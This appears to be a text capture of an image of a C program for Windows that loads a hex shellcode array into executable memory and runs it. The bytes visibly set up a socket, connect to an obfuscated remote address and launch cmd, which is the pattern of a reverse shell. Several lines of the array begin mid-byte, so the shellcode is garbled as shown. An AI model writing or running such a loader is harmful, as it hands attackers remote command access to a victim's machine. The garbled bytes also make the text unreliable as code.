 1 #include <stdio.h>
2 #include <stdlib.h>
3 #include <windows.h>
4
5 unsigned char shellcode[] = "\x31\xc0\x64\xa1\x30\x00\x00\x00\x8b\x40\x0c\x8b\x40\x14\x8b\x00\x8b\x00\x8b\
1\xd2\x68\x73\x73\x4e\x4e\x66\x81\x6c\x24\x02\x4e\x4e\x68\x64\x64\x72\x65\x68\x72\x6f\x63\x41\x68\x47\x65\
b\x53\x3c\x01\xda\x8b\x52\x78\x01\xda\x8b\x4a\x20\x01\xd9\x89\x4d\xfc\x8b\x52\x1c\x01\xda\x31\xc0\x31\xc9\
b\x7d\xfc\x8b\x3c\x87\x01\xdf\x66\x83\xc1\x07\xf3\x66\xa7\x74\x03\x40\xe2\xe8\x83\xc0\x02\x8b\x3c\x82\x01\
d\x31\xc9\x51\x68\x61\x72\x79\x41\x68\x4c\x69\x62\x72\x68\x4c\x6f\x61\x64\x54\x53\xff\xd5\x68\x33\x32\x4e\
1\x6c\x24\x02\x4e\x4e\x68\x77\x73\x32\x5f\x54\xff\xd0\x89\xc6\x68\x75\x70\x4e\x4e\x66\x81\x6c\x24\x02\x4e\
4\x61\x72\x74\x68\x57\x53\x41\x53\x54\x56\xff\xd5\x31\xd2\x66\xba\x90\x01\x29\xd4\x54\x52\xff\xd0\x68\x74\
e\x66\x81\x6c\x24\x02\x4e\x4e\x68\x6f\x63\x6b\x65\x68\x57\x53\x41\x53\x54\x56\xff\xd5\x31\xd2\x52\x52\x52\
2\x80\xea\x05\x52\x42\x52\xff\xd0\x50\x5f\x68\x65\x63\x74\x4e\x66\x83\x6c\x24\x03\x4e\x68\x63\x6f\x6e\x6e\
f\xd5\xba\xc1\xa9\x48\x81\x81\xea\x01\x01\x01\x01\x52\x66\x68\x20\xfb\x31\xd2\xb2\x02\x66\x52\x89\xe2\x6a\
7\xff\xd0\x68\x73\x41\x4e\x4e\x66\x81\x6c\x24\x02\x4e\x4e\x68\x6f\x63\x65\x73\x68\x74\x65\x50\x72\x68\x43\
1\x54\x53\xff\xd5\x89\xde\x68\x63\x6d\x64\x4e\x66\x83\x6c\x24\x03\x4e\x89\xe3\x57\x57\x57\x31\xff\x6a\x12\
2\xfd\x66\xc7\x44\x24\x3c\x01\x01\xc6\x44\x24\x10\x44\x8d\x4c\x24\x10\x54\x51\x57\x57\x57\x47\x57\x4f\x57\
7\xff\xd0\x68\x65\x73\x73\x4e\x66\x83\x6c\x24\x03\x4e\x68\x50\x72\x6f\x63\x68\x45\x78\x69\x74\x54\x56\xff\
9\x51\xff\xd0";
6
7 int main() {
8 size_t shellcode_size = sizeof(shellcode) - 1;
9
10 void *exec_mem = VirtualAlloc(0, shellcode_size, MEM_COMMIT | MEM_RESERVE, PAGE_EXECUTE_READWRITE);
11
12 if (exec_mem == NULL) {
13 fprintf(stderr, "Falha na alocação de memória.\n");
14 exit(EXIT_FAILURE);
15 }
16
17 memcpy(exec_mem, shellcode, shellcode_size);
18
19 void (*func)() = (void(*)())exec_mem;
20 func();
21
22 return 0;
23 }
24